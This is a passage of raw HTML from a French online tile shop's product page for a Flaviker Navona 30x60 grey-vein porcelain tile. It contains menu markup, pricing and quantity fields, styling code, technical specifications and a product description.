            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Papiers Peints</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_3',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_3': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 3,
                        id: 'category-node-593'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;amomadesign.fr&#x2F;boiseries"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Boiseries</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_4',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_4': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 4,
                        id: 'custom-node-1'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;amomadesign.fr&#x2F;brands"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Brands</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_5',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_5': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 5,
                        id: 'custom-node-3'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;amomadesign.fr&#x2F;blog"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Blog</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                    </ul>
    </nav>
</div>
<style>
    @media (max-width: 1024px) {
        .ammenu-nav-sections.-topmenu {
            display: none;
        }
    }
</style>
<!-- /ko -->
            <!-- ko if: $data.isMobile() || $data.is_hamburger -->
        <!-- ko scope: 'index = ammenu_sidebar_menu_wrapper' -->
            <!-- ko template: getTemplate() --><!-- /ko -->
        <!-- /ko -->
        <!-- ko scope: 'index = ammenu_overlay_wrapper' -->
            <!-- ko template: getTemplate() --><!-- /ko -->
        <!-- /ko -->
    <!-- /ko -->
</div>

<style>
    
            @media (max-width: 1024px) {
            .ammenu-icon-block.-icon {
                display: none;
            }
        }
    </style>
</header><div class="breadcrumbs"></div>

<main id="maincontent" class="page-main"><div class="page messages"><div data-placeholder="messages"></div>

<div data-bind="scope: 'messages'" data-amtheme-js="page-messages">
    <div class="amtheme-messages"
         data-amtheme-js="amtheme-messages"
         data-bind="css: { '-sticky-message': isMessageSticky(), '-visible': isVisible() }">
        <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
            <div aria-atomic="true"
                 role="alert"
                 class="messages"
                 data-bind="foreach: { data: cookieMessages, as: 'message' }">
                 <div data-amtheme-js="message"
                     data-bind="                                afterRender: $parent.autoHideMessage($element),
                                                                attr: { class: 'message-' + message.type + ' ' + message.type + ' message',
                                        'data-ui-id': 'message-' + message.type }">
                    <div class="content">
                        <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div>
                                                    <button type="button"
                                    title="Close Message"
                                    aria-label="Close Message"
                                    class="message-close"
                                    data-amtheme-js="message-close"
                                    data-bind="click: $parent.hideMessage.bind($parent, $element)">
                                <svg class="amtheme-icon">
                                    <use xlink:href="#icon-close" />
                                </svg>
                            </button>
                                            </div>
                </div>
            </div>
        <!-- /ko -->

        <!-- ko if: messages().messages && messages().messages.length > 0 -->
            <div aria-atomic="true"
                 role="alert"
                 class="messages"
                 data-bind="foreach: { data: messages().messages, as: 'message' }">
                <div data-amtheme-js="message"
                     data-bind="                                afterRender: $parent.autoHideMessage($element),
                                                                attr: { class: 'message-' + message.type + ' ' + message.type + ' message',
                                        'data-ui-id': 'message-' + message.type }">
                    <div class="content">
                        <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div>
                                                    <button type="button"
                                    title="Close Message"
                                    aria-label="Close Message"
                                    class="message-close"
                                    data-amtheme-js="message-close"
                                    data-bind="click: $parent.hideMessage.bind($parent, $element)">
                                <svg class="amtheme-icon">
                                    <use xlink:href="#icon-close" />
                                </svg>
                            </button>
                                            </div>
                </div>
            </div>
        <!-- /ko -->
    </div>
</div>


</div><a id="contentarea" tabindex="-1"></a>
<div class="columns"><div class="column main"><div class="amtheme-product-wrap"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder" data-gallery-role="gallery-placeholder">
    <div id="amasty-gallery" data-role="amasty-gallery">
        <div id="amasty-main-container" data-gallery-role="amasty-main-container">
            
<picture class="amasty-main-image">
            <source type="image/webp" srcset="https://amomadesign.fr/media/catalog/product/cache/e144fbef979d21de87d17b478f38c036/f/l/flaviker-navona-grey-vein_1_15.webp">
        <img id="amasty-main-image"
                 alt="Flaviker&#x20;Navona&#x20;0007734&#x20;Carrelage&#x20;30x60-Veine&#x20;Grise"
                 class="amasty-main-image"
                 src="https://amomadesign.fr/media/catalog/product/cache/e144fbef979d21de87d17b478f38c036/f/l/flaviker-navona-grey-vein_1_15.jpg"
             loading="lazy" /></picture>

        </div>

        <div id="amasty-gallery-container"  data-gallery-role="amasty-gallery-container">
            <div id="amasty-gallery-images"  data-gallery-role="amasty-gallery-images"></div>
        </div>

        
    </div>
</div>

<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
<style>#html-body [data-pb-style=JWDT0BA],#html-body [data-pb-style=LCFGB89]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=LCFGB89]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=JWDT0BA]{align-self:stretch}#html-body [data-pb-style=NW0WPTM]{display:flex;width:100%}#html-body [data-pb-style=IFK7EU6]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#f9f9f9;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;padding:20px;align-self:stretch}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div class="desktop" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="LCFGB89"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="JWDT0BA"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="NW0WPTM"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="IFK7EU6"><div data-content-type="text" data-appearance="default" data-element="main"><h2><strong>Obtenez une remise suppl&eacute;mentaire !</strong></h2>
<p>Contactez-nous pour un devis personnalis&eacute;. Meilleur prix garanti !</p></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true">

<form class="rendered-form amform-form  default" id="amform-form-16" data-amform-id="16" action="https://amomadesign.fr/amasty_customform/form/submit/" data-mage-init='{"validation": {"ignore" : ".amcform-hidden-field, .amcform-hidden-page, :hidden:not(.amform-rating)"}}' enctype="multipart/form-data" method="post">

    <input name="form_key" type="hidden" value="nemx81ArYvHg6mtY">
    <input name="form_id" type="hidden" value="16">
    <input name="is_survey" type="hidden" value="0">
    <div class="amform-form-fieldset fieldset">
        <div class="insert-container fields"></div>
                    <div class="field required amform-hide-formload control amcform-gdpr" data-amcform-js="gdpr" style="display: none">
                <label class="label">
                    <input class="amform-checkbox" type="checkbox" name="gdpr" data-id="amcustom-form-gdpr-16" id="amcustom-form-gdpr-16" title="GDPR" data-validate="{required:true}" value="1" disabled>
                    J'ai lu et j'accepte la <a target="_blank" href="/privacy-policy">Privacy Policy</a>                </label>
            </div>
                                    

<input type="hidden" name="am-gdpr-checkboxes-from" value="16_custom_form">
            </div>
</form>



</div></div></div></div></div></div></div><div class="amtheme-product-info">
    <div class="page-title-wrapper  product">
        <h1 class="page-title" data-ui-id="page-title-wrapper"
                                    >
            Flaviker Navona 0007734 Carrelage 30x60-Veine Grise        </h1>
                <div class="amshopby-option-link">
                                        <a href="https://amomadesign.fr/brands/flaviker"
                   title="Flaviker"
                   aria-label="Flaviker"
                    data-amshopby-js="brand-tooltip" data-tooltip-content="&lt;img class=&#039;am-brand-small_image&#039; src=&#039;https://amomadesign.fr/media/amasty/shopby/option_images/6.jpg&#039; alt=&#039;Brand Image&#039;/&gt;"                >
                    
<picture>
            <source type="image/webp" srcset="https://amomadesign.fr/media/images/cache/amasty/shopby/option_images/resized/50x50/6.webp">
        <img title="Flaviker"
                        alt="Flaviker"
                        src="https://amomadesign.fr/media/images/cache/amasty/shopby/option_images/resized/50x50/6.jpg"
                                                    width="50"
                            height="50"
                                             loading="lazy" /></picture>

                </a>
                                </div>
    


            </div>
<div class="amtheme-short-info">
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add -no-js-scroll"
               data-amtheme-js="review-form-open"
               aria-label="Add&#x20;Review"
               title="Add&#x20;Review"
               href="https://amomadesign.fr/flaviker-navona-0007734-carrelage-30x60-veine-grise.html#review-form">
                Soyez le premier à commenter ce produit            </a>
        </div>
    </div>
<div class="product-info-stock-sku">

            <div class="stock available" title="Disponibilit&#xE9;">
            <span>En stock</span>
        </div>
    

<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" >0007734</div>
</div>
</div></div><div class="product-info-main">
<div class="product attribute overview">
        <div class="value" >Carrelage/Revêtement Carrelage Effet Pierre en Grès Cérame Pleine Masse. Finition P. Tech.
<strong>Produit fabriqué en IT.</strong></br>
<p>Livraison sous <strong>1-2 semaines ouvrables.</strong></p></div>
</div>
<div class="oney-wrapper oney-product">
    </div>

<div class="product-add-form"
    >
    <form data-product-sku="0007734"
          data-amtheme-js="form"
          action="https://amomadesign.fr/checkout/cart/add/uenc/aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9mbGF2aWtlci1uYXZvbmEtMDAwNzczNC1jYXJyZWxhZ2UtMzB4NjAtdmVpbmUtZ3Jpc2UuaHRtbA~~/product/48041/"
          method="post"
          id="product_addtocart_form"
          class="amtheme-form-cart"
                  enctype="multipart/form-data"
        >
        <input type="hidden" name="product" value="48041" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="48041" />

        <input name="form_key" type="hidden" value="nemx81ArYvHg6mtY" />        
                            
                    
<div class="product-options-wrapper qty-square"
     id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Champs&#x20;requis">

        
    <div class="mq">    
        <div class="product-prezzo-label">
            <label>Prix/m²: </label>        </div>
        
        <div class="product-prezzo-mq has-prezzo-mq-scontato">
                            52.90 €/m²                    </div>
        
         
            <div class="product-prezzo-mq-scontato">
                22.00 €/m²            </div>
            </div>

            <div class="product-qty-minima">
            <i class="fas fa-info-circle"></i> Quantité minimale d'achat: 13.00 boîtes        </div>
    
    <div class="fieldset" tabindex="0">
        


            
<div class="field required">
    <label class="label" for="options_6569_text">
        <span>Mt/Q</span>
            </label>

    <div class="control">
                                <input type="text"
                   id="options_6569_text"
                   class="input-text product-custom-option"
                                    data-validate="{&quot;required&quot;:true,&quot;validate-no-utf8mb4-characters&quot;:true}"
                                   name="options[6569]"
                   data-selector="options[6569]"
                   value=""/>
                    </div>
    </div>
        </div>
</div>

<!-- 
==============================================
SEZIONE 6: OUTPUT HTML E STILI
==============================================
-->


<style>

    div#singleBoxPriceLabel {
        display: none;
    }
    div#product-options-wrapper input {    
    padding: 25px;
    }

    .box-tocart.qty.-round {
    display: none;
    }

    div#product-options-wrapper .control {
    display: flex;
    }

    div#product-options-wrapper button {
    background: #e5e5e5;
    color: #000;
    border: 1px solid #ccc;
    letter-spacing: 0px;
    }


    /* Temporaneo: nascondo i pulsanti + / - per debug/QA */
    #totalPriceWithIva { display: block; }    
    #basePriceLabel { display: block; }
    #ivaPriceLabel { display: none; }

    /* Nascondi i pulsanti di incremento/decremento qty (temporaneo)
       Gestisce diversi markup: id, classi e attributi data-amtheme-js */
    #qty-plus, #qty-minus,
    .amtheme-plus, .amtheme-minus,
    [data-amtheme-js="qty-plus"], [data-amtheme-js="qty-minus"],
    [data-amtheme-js="qty-input"] + .amtheme-plus,
    [data-amtheme-js="qty-input"] + .amtheme-minus {
        display: none !important;
        visibility: hidden !important;
        width: 0 !important;
        height: 0 !important;
        padding: 0 !important;
        margin: 0 !important;
        border: none !important;
        background: transparent !important;
    }

        .control {
    display: flex;
    flex-wrap: wrap;          /* permette di andare a capo dove serve */
    align-items: center;      /* allinea input e bottone verticalmente */
    gap: 8px;                 /* spazio tra input e bottone */
    }

    .mq_label {
    flex: 0 0 100%;           /* occupa l’intera riga */    
    }

    .input-text.product-custom-option {
  flex: 1;          /* prende tutto lo spazio disponibile */
  min-width: 200px; /* larghezza minima */
}
    
    .field.required > label.label {
    display: none;s
    }

.update-meters {
  flex: 0 0 auto;      /* mantiene la larghezza naturale */
  white-space: nowrap; /* evita il ritorno a capo */
}

    #area_required {
    flex: 0 0 100%;           /* va sotto su riga propria */
    margin-top: 6px;
    }

    .field.sfrido_field {
    margin-top: -30px;
    }

    .product-add-form {
    margin-top: 0px !important;
}

div#boxLabel {
    font-weight: 600;
}

div#boxLabel {
    width: 100% !important;
}

/* --- INIZIO MODIFICA: Stili per il tooltip --- */
.info-tooltip-trigger {
    position: relative;
    display: inline-block;
    margin-left: 4px; /* Spazio dall'etichetta m² */
}

.info-tooltip-icon {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 18px;
    height: 18px;
    border-radius: 50%;
    border: 1px solid #ccc;
    font-size: 12px;
    font-weight: bold;
    color: #888;
    cursor: help;
}

.info-tooltip-content {
    display: none;
    position: absolute;
    bottom: 125%; /* Posiziona sopra l'icona */
    left: 50%;
    transform: translateX(-50%);
    background-color: #333;
    color: #fff;
    padding: 10px;
    border-radius: 4px;
    width: 250px;
    z-index: 100;
    text-align: left;
    font-weight: normal;
}

.info-tooltip-trigger:hover .info-tooltip-content {
    display: block; /* Mostra al passaggio del mouse */
}
/* --- FINE MODIFICA --- */

</style>





<button type="button" id="update_meters_btn_6569" class="action update-meters" style="margin-left:8px; display:none;" data-opid="6569">Aggiorna m²</button>        
        <div class="amtheme-add-form-bottom -under">
            
    <div class="box-tocart qty -square ">
        <div class="fieldset">
            <div class="field qty amtheme-qty-wrap">
                <label class="label amtheme-label" for="qty">
                    Qté                </label>
                <div class="control amtheme-qty-box" data-mage-init='{"amQty":{}}'>
                    <div class="amtheme-minus"
                         data-amtheme-js="qty-minus"
                         tabindex="0"
                         title="Minus">
                        <svg class="amtheme-icon">
                            <use xlink:href="#icon-minus"/>
                        </svg>
                    </div>
                    <div class="amtheme-plus"
                         data-amtheme-js="qty-plus"
                         tabindex="0"
                         title="Plus">
                        <svg class="amtheme-icon">
                            <use xlink:href="#icon-plus"/>
                        </svg>
                    </div>
                    <input type="number"
                           name="qty"
                           id="qty"
                           min="0"
                           class="input-text qty amtheme-qty"
                           value="1"
                           title="Qté"
                           data-amtheme-js="qty-input"
                           tabindex="0"
                           data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                           />
                </div>
            </div>
        </div>
    </div>

            
                        <div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="48041" data-price-box="product-id-48041">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
           >
            <span class="price-label">Prix Spécial</span>
        <span  id="product-price-48041"                data-price-amount="25.14"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">25,14 €</span></span>
                
        
    </span>

    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prix normal</span>
        <span  id="old-price-48041"                data-price-amount="57.13"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">57,13 €</span></span>
        </span>

    </span>



<!-- Inizio del nuovo codice per l'attributo testuale -->

<div class="product-attribute text-field">
    <label for="novat">Hors TVA</label>
    
</div>
<!-- Fine del nuovo codice per l'attributo testuale -->


</div></div>


                            <div class="product-options-bottom">
    

    <div class="box-tocart">
        <div class="fieldset">
            <div class="actions">
                <button type="submit"
                        title="Ajouter au panier"
                        class="action primary tocart"
                        data-amtheme-js="addtocart-button"
                        id="product-addtocart-button">
                    <span class="amtheme-title">
                        Ajouter au panier                    </span>
                </button>
                
<button type="submit"
        title="Ajouter au devis"
        class="amquote-addto-button action outline -guest"
        data-amquote-js="addto-button"
                 id="product-addtoquote"          >
    <span class="amquote-addto-button-text">Ajouter au devis</span>
</button>



<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

            </div>
        </div>
    </div>


    

                    
    </div>
            
            
                        <div class="amtheme-actions-wrap"><div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    
            <a href="#"
           class="action towishlist"
           data-post='{"action":"https:\/\/amomadesign.fr\/wishlist\/index\/add\/","data":{"product":48041,"uenc":"aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9mbGF2aWtlci1uYXZvbmEtMDAwNzczNC1jYXJyZWxhZ2UtMzB4NjAtdmVpbmUtZ3Jpc2UuaHRtbA~~"}}'
           data-action="add-to-wishlist"
           title="Ajouter&#x20;&#xE0;&#x20;ma&#x20;liste&#x20;d&#x2019;envie"
           aria-label="Ajouter&#x20;&#xE0;&#x20;ma&#x20;liste&#x20;d&#x2019;envie">
            <span class="amtheme-circle-icon">
                <svg class="amtheme-icon -hover-bg">
                    <use xlink:href="#icon-wishlist"></use>
                </svg>
            </span>
            <span class="amtheme-title">
                Ajouter à ma liste d’envie            </span>
        </a>
        

    <a href="https://amomadesign.fr/sendfriend/product/send/id/48041/cat_id/557/"
        class="action mailto friend"
        title="Email"
        aria-label="Email">
        <span class="amtheme-circle-icon">
            <svg class="amtheme-icon -hover-bg">
                <use xlink:href="#icon-mail"/>
            </svg>
        </span>
        <span class="amtheme-title">
            Email        </span>
    </a>
</div>
    

                    
    <div class="widget block block-static-block">
    <style>#html-body [data-pb-style=PD0LWLY],#html-body [data-pb-style=YFSRJY4]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=PD0LWLY]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=YFSRJY4]{align-self:stretch}#html-body [data-pb-style=K79WFX9]{display:flex;width:100%}#html-body [data-pb-style=EDO1XVF]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=XUO0KIU]{text-align:left;display:flex;flex-direction:column}#html-body [data-pb-style=MUO126S]{display:inline-block}#html-body [data-pb-style=PGEYQ88]{text-align:center}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="PD0LWLY"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="YFSRJY4"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="K79WFX9"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="EDO1XVF"><div data-content-type="buttons" data-appearance="stacked" data-same-width="false" data-element="main" data-pb-style="XUO0KIU" class="whatsapp"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="MUO126S"><a class="pagebuilder-button-secondary" href="https://api.whatsapp.com/send?phone=393393540030&amp;text=Hi,%20I%20would%20like%20some%20information%20about%20your%20products." target="" data-link-type="default" data-element="link" data-pb-style="PGEYQ88"><span data-element="link_text">Support de WhatsApp</span></a></div></div></div></div></div></div></div></div>
</div></div>        </div>
    </form>
</div>


</div></div></div><input name="form_key" type="hidden" value="nemx81ArYvHg6mtY" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>







<div class="amtheme-productinfo-wrap"><div class="amtheme-productaside-wrap">
    <div class="product info detailed" data-amtheme-js="product-info-detailed">
                <div class="product data items"
             data-mage-init='{
                "tabs":{
                    "openedState":"active",
                    "icons": {
                       "header": "amtheme-icon",
                       "activeHeader": "amtheme-icon"
                    }
                },
                "amProductTabCaret":{}
             }'>
                                            <div class="data item title"
                     id="tab-label-amcustomtabs_tabs_21"
                     data-role="collapsible"
                     data-amtheme-js="item-title">
                    <a class="data switch"
                       id="tab-label-amcustomtabs_tabs_21-title"
                       tabindex="-1"
                       aria-label="label-amcustomtabs_tabs_21-title"
                       data-amtheme-js="amcustomtabs_tabs_21-tab-trigger"
                       data-toggle="trigger"
                       href="#amcustomtabs_tabs_21">
                        Informations Techniques                    </a>
                </div>
                <div class="data item content"
                     id="amcustomtabs_tabs_21"
                     data-amtheme-js="amcustomtabs_tabs_21"
                     aria-labelledby="tab-label-amcustomtabs_tabs_21-title"
                     data-role="content">
                    <div class="am-custom-tab am-custom-tab-21"><p><strong>BRAND:</strong> Flaviker</p>
<p><strong>COLLECTION:</strong>&nbsp;Flaviker Navona</p>
<p><strong>ÉPAISSEUR:</strong> 8,5 mm</p>
<p><strong>METRES PAR BOÎTE:</strong> 1,08</p>
<p><strong>MATÉRIEL:</strong> Grès Cérame Pleine Masse</p>
<p><strong>EFFET:</strong> Pierre</p>
<p><strong>MOTIF RÉPÉTITIF:</strong> Non</p>
<p><strong>AMBIANCE:</strong> Intérieur</p>
<p><strong>RECTIFIÉ:</strong> Oui</p>
<p><strong>POSE:</strong> Carrelage/Revêtement</p>
<p><strong>RÉSISTANCE:</strong> R11</p></div>                </div>
                                            <div class="data item title"
                     id="tab-label-amcustomtabs_tabs_19"
                     data-role="collapsible"
                     data-amtheme-js="item-title">
                    <a class="data switch"
                       id="tab-label-amcustomtabs_tabs_19-title"
                       tabindex="-1"
                       aria-label="label-amcustomtabs_tabs_19-title"
                       data-amtheme-js="amcustomtabs_tabs_19-tab-trigger"
                       data-toggle="trigger"
                       href="#amcustomtabs_tabs_19">
                        Description                    </a>
                </div>
                <div class="data item content"
                     id="amcustomtabs_tabs_19"
                     data-amtheme-js="amcustomtabs_tabs_19"
                     aria-labelledby="tab-label-amcustomtabs_tabs_19-title"
                     data-role="content">
                    <div class="am-custom-tab am-custom-tab-19"><p><strong>Flaviker Navona</strong></p>
<p><em>Le travertin, utilisé depuis l’époque de la civilisation romaine, est l’un des marbres les plus emblématiques des bâtiments anciens et a continué d’inspirer les artistes et les architectes jusqu’à l’ère moderne. Caractérisée par les trous typiques en surface, cette pierre nécessite que ses porosités soient remplies de ciment ou de résine une fois posée. Flaviker Navona, grâce à une résolution graphique à effet tridimensionnel, reproduit fidèlement le charme primitif du travertin non encore jointoyé. Le résultat est une surface unique et surprenante qui allie l’esthétique du matériau original à la polyvalence et à la praticité de la céramique. Les surfaces en grès cérame effet pierre de Flaviker sont idéales pour ceux qui recherchent des solutions de design qui allient histoire et innovation. Cette collection propose des sols et revêtements résistants et durables, gardant intact le charme authentique du travertin naturel. La capacité de Navona à recréer l’apparence tridimensionnelle du travertin grâce à des technologies avancées rend ces surfaces parfaites pour les environnements résidentiels et commerciaux, où l’élégance et la fonctionnalité sont fondamentales. Avec le grès cérame effet pierre, chaque espace acquiert une touche d’histoire et de raffinement, enrichie par la qualité et la résistance de la céramique moderne.</em></p>
<p>&nbsp;</p>
<p></p></div>                </div>
                                                            <div class="data item title"
                     id="tab-label-reviews"
                     data-role="collapsible"
                     data-amtheme-js="item-title">
                    <a class="data switch"
                       id="tab-label-reviews-title"
                       tabindex="-1"
                       aria-label="label-reviews-title"
                       data-amtheme-js="reviews-tab-trigger"
                       data-toggle="trigger"
                       href="#reviews">
                        Avis                    </a>
                </div>
                <div class="data item content"
                     id="reviews"
                     data-amtheme-js="reviews"
                     aria-labelledby="tab-label-reviews-title"
                     data-role="content">
                    <div class="am-custom-tab am-custom-tab-3"><div id="product-review-container" data-role="product-review"></div>

<div class="amtheme-reviews-aside -am-noreviews "
     data-amtheme-js="reviews-aside">
    <div class="amtheme-heading">
        <svg class="amtheme-icon"
             data-amtheme-js="review-back"
             aria-label="Fermer">
            <use xlink:href="#icon-arrow-left" />
        </svg>
        <span class="amtheme-title">
            Ratings &amp; Reviews        </span>
    </div>
            <div class="amtheme-content">
                            <p class="amtheme-noreviews-text">Soyez le premier à commenter ce produit</p>
                        <div class="amtheme-actions">
                                <button class="action size-s"
                        title="Write review"
                        aria-label="Write review"
                        data-amtheme-js="review-form-open"
                >
                    Write review                </button>
            </div>
        </div>
    </div>

</div>                </div>
                                    </div>
    </div>
<style>
                    @media only screen and (min-width: 768px) {
                        [id^="tab-label-amcustomtabs_tabs"][data-role="collapsible"] {
                            max-width: 20%;
                        }
                    }
                </style>
<div class="amtheme-reviews-tab -am-noreviews" data-mage-init='{"amReviewTab":{
    "productReviewUrl": "https\u003A\u002F\u002Famomadesign.fr\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F48041\u002F"
}}'>
    <h4 class="amtheme-title">
        Ratings &amp; Reviews    </h4>
    <div class="amtheme-content">
                    <p class="amtheme-noreviews-text">Soyez le premier à commenter ce produit</p>
                <div class="amtheme-actions">
            <button class="action size-s"
                    title="Write review"
                    aria-label="Write review"
                    data-amtheme-js="review-form-open"
            >
                Write review            </button>
                    </div>
    </div>
</div>

                        <div class="block related"
                 data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}'
                 data-limit="0"
                 data-shuffle="0">
                        <div class="block-title title"
                 id="block-related-heading"
                 role="heading"
                 title="Produits&#x20;apparent&#xE9;s"
                 aria-level="2">
                Produits apparentés            </div>
            <div class="block-content content" aria-labelledby="block-related-heading">
                <div class="products wrapper grid products-grid products-related">
                    <ol class="products list items product-items amtheme-products-secondary  amtheme-slick-slider"
                                                    data-mage-init='{"slickSlider": {
                                "isOnMobile": false,
                                "sliderOptions": {
                                                                    "slidesToShow": 5,
                                    "responsive": [
                                        {
